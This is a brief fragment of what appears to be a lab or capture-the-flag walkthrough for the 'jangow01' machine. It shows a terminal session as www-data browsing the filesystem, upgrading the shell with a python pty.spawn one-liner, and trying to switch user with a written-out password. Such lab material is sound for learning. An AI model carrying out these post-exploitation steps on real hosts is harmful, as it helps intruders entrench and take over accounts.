 tmp
www
www-data@jangow01:/var$ cd ..
cd ..
www-data@jangow01:/$ ls
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
script
snap
srv
sys
tmp
usr
var
vmlinuz
www-data@jangow01:/$ cd home
cd home
www-data@jangow01:/home$ ls
ls
jangow01
www-data@jangow01:/home$ cd jangow01
cd jangow01
www-data@jangow01:/home/jangow01$ ls
ls
user.txt
www-data@jangow01:/home/jangow01$ python3 -c 'import pty;
 pty.spawn("/bin/bash")'
<gow01$ python3 -c 'import pty; pty.spawn("/bin/bash
")'
www-data@jangow01:/home/jangow01$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/home/jangow01$ su jangow01
su jangow01
Password: abygirl69

^[[Asu: Authentication failure
www-data@jangow01:/home/jangow
KALI